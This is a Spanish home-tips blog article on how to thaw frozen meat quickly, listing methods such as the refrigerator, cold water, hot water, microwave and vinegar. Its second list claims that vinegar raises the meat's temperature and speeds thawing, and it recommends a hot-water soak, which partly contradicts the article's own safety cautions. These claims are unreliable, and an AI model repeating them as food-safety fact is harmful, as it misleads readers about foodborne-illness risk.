			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="">
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-4216" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4216"><a href="https://hablemosdebelleza.es/category/hogar/">Hogar</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://hablemosdebelleza.es/category/dietas-para-perder-peso/">Perder Peso</a></li>
<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://hablemosdebelleza.es/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3385"><a href="https://hablemosdebelleza.es/category/cuidado-del-cabello/">Cabello</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7231"><a href="https://hablemosdebelleza.es/category/astrologia/">Astrología</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7230"><a href="https://hablemosdebelleza.es/category/moda-para-mujer/">Moda</a></li>
</ul>        </div>
    </nav><!-- #site-navigation -->
    </div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://hablemosdebelleza.es/" rel="home"><img width="471" height="75" src="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png" class="custom-logo" alt="logo hablemos de belleza" decoding="async" srcset="https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza.png 471w, https://hablemosdebelleza.es/wp-content/uploads/2018/10/logo-hablemos-de-belleza-300x48.png 300w" sizes="(max-width: 471px) 100vw, 471px"/></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close">
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="1000" height="600" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos.jpg" class="post-top-featured wp-post-image" alt="Descongela la carne en minutos" decoding="async" fetchpriority="high" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos.jpg 1000w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos-300x180.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos-768x461.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/Descongela-la-carne-en-minutos-960x576.jpg 960w" sizes="(max-width: 1000px) 100vw, 1000px"/>		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-7220" class="entry content-bg single-entry post-7220 post type-post status-publish format-standard has-post-thumbnail hentry category-hogar">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://hablemosdebelleza.es/category/hogar/" rel="tag">Hogar</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Descongela la carne en minutos: vierte esto sobre ella y listo</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="author-avatar"><a class="author-image" href="https://hablemosdebelleza.es/author/admin/" aria-label="Imagen del autor"><img alt="" src="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png" srcset="https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-300x300.png 300w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza-150x150.png 150w, https://hablemosdebelleza.es/wp-content/uploads/2020/11/portada-hablemosdebelleza.png 500w" class="avatar avatar-25 photo" height="25" width="25" decoding="async"/></a><span class="image-size-ratio"></span></span><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://hablemosdebelleza.es/author/admin/">Valeria Aguilera Ojeda</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-01-23T10:37:12+01:00" itemprop="datePublished">23 de enero de 2023</time><time class="updated" datetime="2023-04-18T11:05:20+02:00" itemprop="dateModified">18 de abril de 2023</time>					</span>
										<span class="updated-on">
						<time class="entry-date published updated" datetime="2023-04-18T11:05:20+02:00" itemprop="dateModified">18 de abril de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<style type="text/css" data-key="share-buttons-sizes-xl-m">.essb_links.essb_size_xl .essb_link_svg_icon svg{height:24px;width:auto}.essb_links.essb_size_xl .essb_icon{width:46px !important;height:46px !important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px !important;top:11px !important;left:11px !important}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px !important;font-weight:400 !important;line-height:12px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big{font-size:21px !important;line-height:21px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big .essb_t_nb_after{font-size:11px !important;line-height:11px !important;margin-top:2px !important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big.essb_total_icon:before,.essb_links.essb_size_xl .essb_totalcount_item .essb_t_r_big.essb_total_icon:before{font-size:21px !important;line-height:34px !important}@media(max-width:768px){.essb_links.essb_size_m_mobile .essb_link_svg_icon svg{height:18px;width:auto}.essb_links.essb_size_m_mobile .essb_icon{width:36px !important;height:36px !important}.essb_links.essb_size_m_mobile .essb_icon:before{font-size:18px !important;top:9px !important;left:9px !important}.essb_links.essb_size_m_mobile li a .essb_network_name{font-size:13px !important;font-weight:400 !important;line-height:12px !important}}</style><div class="essb_links essb_counters essb_displayed_top essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1698809246 essb_size_xl essb_size_m_mobile essb_width_flex essb_network_align_center essb_responsive_adaptive essb_button_animation_legacy1 print-no" id="essb_displayed_top_1698809246" data-essb-postid="7220" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="insidename" data-essb-url="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/" data-essb-fullurl="https://hablemosdebelleza.es/hogar/descongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo/" data-essb-instance="1698809246"><ul class="essb_links_list"><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1698809246&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest<span class="essb_counter_insidename essb_animated" data-cnt="102" data-cnt-short="102"> </span></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Descongela%20la%20carne%20en%20minutos%3A%20vierte%20esto%20sobre%20ella%20y%20listo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fdescongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Descongela%20la%20carne%20en%20minutos%3A%20vierte%20esto%20sobre%20ella%20y%20listo%20https%3A%2F%2Fhablemosdebelleza.es%2Fhogar%2Fdescongela-la-carne-en-minutos-vierte-esto-sobre-ella-y-listo%2F&#39;, &#39;1698809246&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp<span class="essb_counter_insidename" data-cnt="0" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_right" data-counter-pos="right" data-counter-value="102"><div class="essb-tc-block essb-tc-style-text"><span class="essb-tc-block-text">Total</span><span class="essb-tc-block-number"><span class="essb_animated" data-cnt="102" data-cnt-short="102"> </span></span></div></li></ul></div>
<p>La descongelación adecuada de la carne es crucial para la salud y seguridad alimentaria. Si no se descongela completamente la carne antes de cocinarla, puede haber un riesgo de proliferación de bacterias que pueden causar intoxicaciones alimentarias. Es por eso que es importante tomar el tiempo necesario para descongelar la carne de manera segura y a la temperatura adecuada.</p>



<p>Existen varias formas de descongelar la carne, pero algunas son más rápidas y seguras que otras. A continuación, te brindamos algunos consejos para descongelar la carne de manera rápida y segura:</p>



<ol class="wp-block-list">
<li>Descongela en el refrigerador: Este es el método más seguro y recomendado para descongelar la carne. Coloca la carne en un recipiente hermético y ponlo en el refrigerador. Esto puede tardar varias horas, pero es el método más seguro ya que la carne se descongela lentamente y a una temperatura segura.</li>



<li>Descongela en agua fría: Si necesitas descongelar la carne más rápido, puedes hacerlo sumergiendo la carne en un recipiente con agua fría. Asegúrate de cambiar el agua cada 30 minutos para mantenerla fría y evitar la proliferación de bacterias.</li>



<li>Descongela en el microondas: Este es un método rápido, pero solo debe utilizarse si vas a cocinar la carne inmediatamente después de descongelarla. Asegúrate de cocinar la carne a una temperatura segura después de descongelarla en el microondas.</li>
</ol>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="750" height="450" src="https://hablemosdebelleza.es/wp-content/uploads/2023/01/carne-para-descongelar-en-minutos.jpg" alt="" class="wp-image-7224" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/01/carne-para-descongelar-en-minutos.jpg 750w, https://hablemosdebelleza.es/wp-content/uploads/2023/01/carne-para-descongelar-en-minutos-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/></figure>
</div>


<p>Es importante recordar que nunca debes descongelar la carne a temperatura ambiente, ya que esto puede aumentar el riesgo de contaminación por bacterias. Siempre asegúrate de seguir las instrucciones de descongelación adecuadas para evitar cualquier riesgo de enfermedad.</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h4 class="wp-block-heading">Lo nuevo en el blog</h4>





<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">¿Cuál es la forma más rápida de descongelar la carne?</h2>



<p>Descongelar la carne correctamente es esencial para mantener la seguridad alimentaria y evitar enfermedades. Existen varios métodos para descongelar la carne, cada uno con sus propias ventajas y desventajas. A continuación, te brindamos algunos consejos para descongelar la carne de manera rápida y segura:</p>



<ol class="wp-block-list">
<li>Descongelar en agua caliente: Este método implica calentar el agua a fuego lento y luego colocar la carne congelada en una bolsa hermética o bien amarrada para que el agua no penetre en el empaque y dejarla reposar en agua caliente durante unos 20 minutos.</li>



<li>Descongelar en agua fría: Este método implica colocar la carne congelada en una bolsa hermética y luego sumergirla en agua fría durante varias horas. Puedes agregar unas gotas de vinagre blanco para acelerar el proceso.</li>



<li>Marinar con vinagre: Este truco consiste en marinar la carne en una solución de vinagre blanco durante 15 minutos antes de descongelarla. El vinagre ayuda a aumentar la temperatura de la carne y puede acelerar el proceso de descongelación.</li>



<li>Descongelar en el microondas: Este método implica colocar la carne congelada en un recipiente profundo y descongelarla en el microondas a media potencia, vigilando para evitar el sobrecalentamiento.</li>
</ol>



<p>Es importante recordar que nunca debes descongelar la carne en el horno ya que esto puede aumentar el riesgo de contaminación por bacterias. Siempre asegúrate de seguir las instrucciones de descongelación adecuadas para evitar cualquier riesgo de enfermedad.</p>
<div class="erp-entradas-relacionadas"><h3 class="erp-titulo">No te pierdas...</h3><div class="erp-grid">            <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-salas-con-chimenea/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Salas con Chimenea" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Salas-con-Chimenea.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/ideas-salas-con-chimenea/">35 Ideas de Salas con Chimenea que Te Harán Amar Tu Hogar Todo el Año</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/35-decoracion-navidad-moderna/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Decoración de Navidad Moderna" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Decoracion-de-Navidad-Moderna.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/35-decoracion-navidad-moderna/">🎄 35 Ideas de Decoración de Navidad Moderna para Un Hogar Mágico</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/35-centros-mesa-otonales/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Centros de Mesa Otoñales para Vestir tu Hogar" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Centros-de-Mesa-Otonales-para-Vestir-tu-Hogar.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/35-centros-mesa-otonales/">35 Centros de Mesa Otoñales para Vestir tu Hogar: ¡Ideas Fáciles que Despertarán tu Creatividad!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/35-ideas-decorar-patio-exterior/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Ideas para Decorar tu Patio Exterior" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/06/Ideas-para-Decorar-tu-Patio-Exterior.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/35-ideas-decorar-patio-exterior/">35 Ideas para Decorar tu Patio Exterior: ¡Transforma tu Espacio en un Oasis de Paz y Estilo!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/15-ideas-de-decoracion-rustica-para-tu-jardin/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Ideas de Decoración Rústica para tu Jardín" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Ideas-de-Decoracion-Rustica-para-tu-Jardin.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/15-ideas-de-decoracion-rustica-para-tu-jardin/">15 Ideas de Decoración Rústica para tu Jardín: ¡Transforma tu Espacio Exterior en un Oasis de Encanto Natural!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/15-visiones-de-casas-humildes-pero-irresistiblemente-bonitas-por-dentro-inspirate-y-crea/">
                        <img loading="lazy" decoding="async" width="300" height="169" src="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Casas Humildes pero Irresistiblemente Bonitas por Dentro" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-300x169.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-1024x576.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro-768x432.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/05/Casas-Humildes-pero-Irresistiblemente-Bonitas-por-Dentro.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/15-visiones-de-casas-humildes-pero-irresistiblemente-bonitas-por-dentro-inspirate-y-crea/">15 Visiones de Casas Humildes pero Irresistiblemente Bonitas por Dentro: ¡Inspírate y Crea!</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/repisa-para-plantas/">
                        <img loading="lazy" decoding="async" width="300" height="219" src="https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-300x219.jpg" class="attachment-medium size-medium wp-post-image" alt="repisas para plantas" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-300x219.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-1024x748.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas-768x561.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/02/repisas-para-plantas.jpg 1300w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/repisa-para-plantas/">Transforma tu hogar: 5 ideas de repisas para plantas que harán magia en tu espacio</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-y-madera/">
                        <img loading="lazy" decoding="async" width="300" height="219" src="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-300x219.jpg" class="attachment-medium size-medium wp-post-image" alt="Decoración De Casa Con Plantas y madera" srcset="https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-300x219.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-1024x748.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera-768x561.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2025/01/Decoracion-De-Casa-Con-Plantas-y-madera.jpg 1300w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-y-madera/">25 Ideas De Decoración De Casa Con Plantas Y Madera</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/hogar/25-ideas-de-decoracion-de-casa-con-plantas-colgantes/">
